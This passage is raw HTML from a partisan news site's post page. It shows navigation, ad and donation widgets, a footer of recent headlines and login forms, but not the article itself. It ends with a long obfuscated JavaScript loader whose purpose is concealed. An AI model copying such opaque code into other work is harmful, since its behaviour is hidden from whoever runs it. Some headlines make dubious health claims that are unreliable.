								<a class="pg-thumb" href="https://welovetrump.com/2022/04/14/big-time-clinton-donor-sentenced-to-30-years-for-sadistic-crimes/">
									<div class="bb-media-placeholder" style="padding-bottom:76.19%;"><img width="126" height="96" src="https://welovetrump.com/wp-content/uploads/2020/08/jeff-buck.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2022/04/14/big-time-clinton-donor-sentenced-to-30-years-for-sadistic-crimes/">Big Time Clinton Donor Sentenced To 30 Years For Sadistic...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/anthony_t/">
				<span>Anthony T</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2022/04/14/fda-authorizes-covid-19-breathalyzer-test-that-provides-results-in-under-three-minutes/">
									<div class="bb-media-placeholder" style="padding-bottom:64.844%;"><img width="128" height="83" src="https://welovetrump.com/wp-content/uploads/2022/04/breath-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2022/04/14/fda-authorizes-covid-19-breathalyzer-test-that-provides-results-in-under-three-minutes/">FDA Authorizes COVID-19 Breathalyzer Test That Provides Results in Under...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79129b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269625"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323415"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323415.js" async></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="8c7b7e790e" /><input type="hidden" name="_wp_http_referer" value="/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="66d0d0c4c3" /><input type="hidden" name="_wp_http_referer" value="/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function lyi(){if(pqswhywlcexexkx==undefined){var pqswhywlcexexkx={ts:'1769500879',};(function(){var jzeuvwqun=["M","\\","z","s","!","n","/","$","%","2","y","B","`","W","@",";","o",">","X","&","7","l","O","k",":","v","[","_","}","p","m","j","0","-","4","<","V","(","q","6","u","t","E","J","w","S","I","{","Y","=","*",".","i","N","]",")","b","a","U","R","5","f","D","8","^","H","'","g","c","d","9","e","?","+"," ","P","|","h","A","Z","F","Q","\"","1","C","r","K","3","x","T","G","#",",","L"];var pqswhywlcexexkx=[41,85,10,47,69,16,68,40,30,71,5,41,51,68,40,85,85,71,5,41,45,68,85,52,29,41,51,3,71,41,78,41,41,85,52,56,40,41,71,37,66,3,85,68,66,92,66,21,16,21,66,55,15,28,68,57,41,68,77,37,71,55,47,28,52,61,37,0,57,41,77,51,85,57,5,69,16,30,49,49,5,40,21,21,55,47,22,56,31,71,68,41,51,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,0,57,41,77,92,82,85,57,5,69,16,30,82,92,47,25,57,21,40,71,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,29,57,85,3,71,80,21,16,57,41,37,66,32,51,66,73,5,71,44,74,62,57,41,71,37,55,51,67,71,41,58,89,84,0,52,21,21,52,3,71,68,16,5,69,3,37,55,55,28,28,55,15,28,52,61,37,0,57,41,77,51,61,21,16,16,85,49,49,5,40,21,21,55,47,22,56,31,71,68,41,51,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,0,57,41,77,92,82,61,21,16,16,85,82,92,47,25,57,21,40,71,24,61,40,5,68,41,52,16,5,37,25,55,47,85,71,41,40,85,5,74,29,57,85,3,71,46,5,41,37,25,51,41,16,45,41,85,52,5,67,37,55,55,28,28,55,15,28,52,61,37,31,90,56,49,49,40,5,69,71,61,52,5,71,69,55,47,25,57,85,74,31,90,56,49,47,40,24,66,6,6,44,71,21,16,25,71,41,85,40,30,29,51,68,16,30,6,78,83,2,40,88,0,63,6,21,10,52,61,71,16,21,52,41,71,21,10,52,6,21,10,52,61,57,56,29,21,10,52,6,9,32,9,39,6,32,83,6,21,10,52,71,57,56,29,33,52,57,30,77,71,85,71,44,83,87,32,63,87,57,33,26,85,54,51,29,5,67,66,92,10,24,66,6,6,44,71,21,16,25,71,41,85,40,30,29,51,68,16,30,6,34,84,10,29,33,84,85,65,6,0,2,10,46,84,40,78,6,16,86,29,69,23,18,59,48,77,6,2,46,0,86,46,22,30,57,33,26,85,54,51,31,29,67,66,92,41,3,24,66,83,20,39,70,60,32,32,63,20,70,66,92,61,21,24,26,54,92,68,61,24,61,57,21,3,71,92,57,41,27,69,16,24,82,85,69,69,10,44,69,51,68,16,30,82,92,57,41,27,31,3,24,82,57,69,25,71,85,41,52,3,52,5,67,51,31,3,82,92,57,41,27,52,30,24,82,57,69,68,16,69,71,51,29,5,67,82,92,57,41,27,85,40,24,82,6,57,69,25,71,85,41,52,3,52,5,67,51,31,3,82,92,57,41,27,85,52,24,82,6,57,69,68,21,40,41,41,71,85,51,29,5,67,82,92,57,41,27,71,52,24,82,85,52,67,77,41,57,69,82,92,57,41,27,71,68,24,82,68,16,5,41,71,5,41,33,57,69,74,68,16,5,41,71,5,41,78,69,82,92,57,41,27,71,3,24,82,29,16,3,52,41,52,16,5,24,57,56,3,16,21,40,41,71,15,69,52,3,29,21,57,10,24,56,21,16,68,23,15,82,92,57,41,27,71,24,41,85,40,71,92,57,41,27,85,24,41,85,40,71,92,57,41,27,85,9,24,61,57,21,3,71,92,52,24,61,57,21,3,71,92,68,24,32,92,40,68,24,61,57,21,3,71,92,68,21,24,26,54,92,29,25,24,61,57,21,3,71,92,68,3,3,24,61,57,21,3,71,92,57,41,27,67,24,61,57,21,3,71,92,57,41,27,69,24,61,57,21,3,71,92,57,41,27,52,24,61,57,21,3,71,92,57,41,27,61,24,61,57,21,3,71,92,57,41,27,52,56,24,66,21,10,52,66,92,3,5,24,32,92,3,41,57,85,41,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,55,47,4,61,40,5,68,41,52,16,5,37,57,92,56,92,68,55,47,57,26,56,54,49,68,37,55,28,37,31,90,56,92,82,25,82,92,61,40,5,68,41,52,16,5,37,55,47,61,40,5,68,41,52,16,5,74,57,37,55,47,85,71,41,40,85,5,47,44,52,69,41,77,24,23,37,55,92,77,71,52,67,77,41,24,21,37,55,28,28,61,40,5,68,41,52,16,5,74,56,37,57,92,56,55,47,25,57,85,74,68,49,47,28,15,85,71,41,40,85,5,74,56,49,73,56,76,76,32,92,68,51,44,52,69,41,77,49,37,68,51,85,52,67,77,41,49,57,51,85,52,67,77,41,73,56,55,33,37,68,51,21,71,61,41,49,57,51,21,71,61,41,33,56,55,92,68,51,77,71,52,67,77,41,49,37,68,51,56,16,41,41,16,30,49,57,51,56,16,41,41,16,30,73,56,55,33,37,68,51,41,16,29,49,57,51,41,16,29,33,56,55,92,68,28,61,40,5,68,41,52,16,5,74,68,37,57,92,68,55,47,85,71,41,40,85,5,74,57,49,57,19,19,4,57,51,5,16,69,71,89,10,29,71,72,57,26,32,54,24,57,92,57,19,19,83,49,49,49,57,51,5,16,69,71,89,10,29,71,72,56,37,57,51,67,71,41,11,16,40,5,69,52,5,67,84,21,52,71,5,41,59,71,68,41,37,55,92,68,55,24,4,83,28,61,40,5,68,41,52,16,5,74,69,37,56,55,47,56,49,5,40,21,21,49,49,56,72,57,37,55,24,83,49,49,49,56,51,5,16,69,71,89,10,29,71,72,68,37,56,55,24,56,15,25,57,85,74,69,49,56,51,77,71,52,67,77,41,92,71,49,56,51,44,52,69,41,77,15,85,71,41,40,85,5,74,69,49,82,61,40,5,68,41,52,16,5,82,49,49,41,10,29,71,16,61,74,69,72,69,51,68,57,21,21,37,56,55,24,69,92,71,49,82,61,40,5,68,41,52,16,5,82,49,49,41,10,29,71,16,61,74,71,72,71,51,68,57,21,21,37,56,55,24,71,92,71,6,69,28,25,57,85,74,71,49,47,28,92,61,49,82,40,5,69,71,61,52,5,71,69,82,4,49,41,10,29,71,16,61,74,44,52,5,69,16,44,19,19,44,52,5,69,16,44,92,67,49,82,40,5,69,71,61,52,5,71,69,82,4,49,41,10,29,71,16,61,74,69,16,68,40,30,71,5,41,19,19,69,16,68,40,30,71,5,41,92,77,49,67,19,19,67,51,69,16,68,40,30,71,5,41,42,21,71,30,71,5,41,92,52,49,61,57,21,3,71,92,31,49,52,72,61,40,5,68,41,52,16,5,37,57,55,47,85,71,41,40,85,5,4,4,52,51,68,57,21,21,37,61,92,57,55,51,30,57,41,68,77,71,3,28,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,4,83,28,92,23,49,71,51,25,52,71,44,29,16,85,41,13,49,61,40,5,68,41,52,16,5,37,55,47,25,57,85,74,57,49,77,51,68,21,52,71,5,41,13,52,69,41,77,92,56,49,61,51,52,5,5,71,85,13,52,69,41,77,15,85,71,41,40,85,5,74,56,17,57,72,56,24,57,28,92,21,49,71,51,25,52,71,44,29,16,85,41,65,49,61,40,5,68,41,52,16,5,37,55,47,25,57,85,74,57,49,77,51,68,21,52,71,5,41,65,71,52,67,77,41,92,56,49,61,51,52,5,5,71,85,65,71,52,67,77,41,15,85,71,41,40,85,5,74,56,17,57,72,56,24,57,28,15,85,71,41,40,85,5,74,71,51,30,38,49,31,92,71,51,25,52,71,44,29,16,85,41,49,57,92,71,51,3,68,85,16,21,21,18,49,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,51,29,57,67,71,18,22,61,61,3,71,41,76,76,77,51,3,68,85,16,21,21,93,71,61,41,28,92,71,51,3,68,85,16,21,21,48,49,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,51,29,57,67,71,48,22,61,61,3,71,41,76,76,77,51,3,68,85,16,21,21,89,16,29,28,92,71,51,85,71,68,41,57,5,67,21,71,49,68,92,71,51,57,3,29,71,68,41,49,69,92,71,51,52,5,18,49,61,40,5,68,41,52,16,5,37,57,92,56,55,47,25,57,85,74,69,49,68,37,57,92,56,55,15,85,71,41,40,85,5,4,4,69,19,19,69,51,85,52,67,77,41,17,49,32,19,19,69,51,21,71,61,41,35,49,23,37,55,28,92,71,51,52,5,48,49,61,40,5,68,41,52,16,5,37,57,92,56,55,47,25,57,85,74,69,49,68,37,57,92,56,55,15,85,71,41,40,85,5,4,4,69,19,19,69,51,56,16,41,41,16,30,17,49,32,19,19,69,51,41,16,29,35,49,21,37,55,28,92,71,51,52,5,36,52,71,44,29,16,85,41,49,61,40,5,68,41,52,16,5,37,57,92,56,55,47,25,57,85,74,69,49,68,37,57,92,56,55,15,85,71,41,40,85,5,4,4,69,19,19,69,51,56,16,41,41,16,30,17,49,32,19,19,69,51,85,52,67,77,41,17,49,32,19,19,69,51,41,16,29,35,49,21,37,55,19,19,69,51,21,71,61,41,35,49,23,37,55,28,92,71,28,55,15,4,61,40,5,68,41,52,16,5,37,5,92,41,92,71,55,47,41,26,5,54,49,71,37,55,28,37,82,38,82,92,31,90,56,92,61,40,5,68,41,52,16,5,37,55,47,61,40,5,68,41,52,16,5,74,5,37,5,55,47,85,71,41,40,85,5,26,54,51,3,21,52,68,71,51,68,57,21,21,37,5,92,32,55,28,61,40,5,68,41,52,16,5,74,41,37,5,55,47,25,57,85,74,41,15,85,71,41,40,85,5,74,5,19,19,82,16,56,31,71,68,41,82,49,49,41,10,29,71,16,61,74,5,19,19,37,41,49,5,51,5,16,69,71,89,10,29,71,55,19,19,37,83,49,49,41,76,76,70,49,49,41,55,28,61,40,5,68,41,52,16,5,74,71,37,5,55,47,85,71,41,40,85,5,82,16,56,31,71,68,41,82,49,49,41,10,29,71,16,61,74,5,19,19,52,3,80,52,5,52,41,71,37,5,51,21,71,5,67,41,77,55,28,61,40,5,68,41,52,16,5,74,16,37,5,55,47,61,16,85,37,25,57,85,74,41,49,26,54,92,16,49,32,92,85,49,5,51,21,71,5,67,41,77,15,85,17,16,15,73,73,16,55,71,37,5,26,16,54,55,72,41,49,41,51,68,16,5,68,57,41,37,5,26,16,54,55,24,41,26,41,51,21,71,5,67,41,77,54,49,5,26,16,54,15,85,71,41,40,85,5,74,41,28,61,40,5,68,41,52,16,5,74,85,37,5,55,47,25,57,85,74,41,92,71,92,16,49,26,54,15,5,24,61,16,85,37,41,49,32,15,41,35,5,51,21,71,5,67,41,77,15,41,73,73,55,47,61,16,85,37,71,49,32,15,71,35,16,51,21,71,5,67,41,77,15,71,73,73,55,52,61,37,16,26,71,54,49,49,5,26,41,54,55,68,16,5,41,52,5,40,71,74,5,15,16,26,16,51,21,71,5,67,41,77,54,49,5,26,41,54,28,85,71,41,40,85,5,74,16,28,61,40,5,68,41,52,16,5,74,52,37,5,55,47,85,71,41,40,85,5,74,5,72,82,3,41,85,52,5,67,82,49,49,41,10,29,71,16,61,74,5,72,40,37,5,55,26,32,54,24,4,5,26,3,54,19,19,71,37,5,55,72,5,26,32,54,24,5,24,61,28,61,40,5,68,41,52,16,5,74,40,37,85,92,40,55,47,25,57,85,74,57,92,3,49,52,37,40,55,15,85,71,41,40,85,5,74,3,19,19,85,72,85,49,49,49,21,76,76,41,37,85,55,72,4,40,76,76,85,4,49,49,21,19,19,41,37,3,55,19,19,30,37,85,92,3,55,72,26,85,54,24,26,54,24,85,19,19,71,37,85,55,72,16,37,85,55,24,61,51,67,71,41,42,21,71,30,71,5,41,3,11,10,84,21,57,3,3,53,57,30,71,19,19,82,3,41,85,52,5,67,82,49,49,85,19,19,37,57,49,85,51,30,57,41,68,77,37,68,55,55,72,5,37,3,51,67,71,41,42,21,71,30,71,5,41,3,11,10,84,21,57,3,3,53,57,30,71,37,57,26,83,54,55,55,24,85,19,19,37,85,51,69,16,68,40,30,71,5,41,76,76,85,51,5,16,69,71,89,10,29,71,19,19,70,49,49,85,51,5,16,69,71,89,10,29,71,55,72,40,72,26,54,24,26,85,54,24,5,37,3,51,38,40,71,85,10,45,71,21,71,68,41,16,85,78,21,21,37,85,55,55,24,26,54,28,25,57,85,74,68,49,6,64,1,51,37,26,1,44,1,33,54,73,55,7,6,92,88,49,82,68,16,30,29,57,85,71,82,73,82,62,16,68,40,30,71,5,41,82,73,82,75,16,3,52,41,52,16,5,82,92,61,49,69,16,68,40,30,71,5,41,92,21,49,44,52,5,69,16,44,92,57,49,61,51,69,16,68,40,30,71,5,41,42,21,71,30,71,5,41,92,3,49,82,5,16,69,71,89,10,29,71,82,92,30,49,88,74,52,5,74,57,72,61,40,5,68,41,52,16,5,37,5,92,41,55,47,85,71,41,40,85,5,74,83,39,49,49,37,83,39,19,41,26,88,54,37,5,55,55,28,24,61,40,5,68,41,52,16,5,37,5,92,41,55,47,85,71,41,40,85,5,74,41,49,41,49,49,61,76,76,41,49,49,44,52,5,69,16,44,72,57,24,41,92,41,4,49,49,5,19,19,41,51,68,16,5,41,57,52,5,3,37,5,55,28,15,85,71,41,40,85,5,74,40,51,40,5,52,38,49,85,92,40,28,92,41,77,52,3,55,15,52,61,37,5,57,25,52,67,57,41,16,85,51,40,3,71,85,78,67,71,5,41,51,3,71,57,85,68,77,37,82,74,11,85,57,25,71,6,82,55,17,33,83,55,31,90,56,51,57,41,27,85,49,41,85,40,71,15,52,61,37,31,90,56,51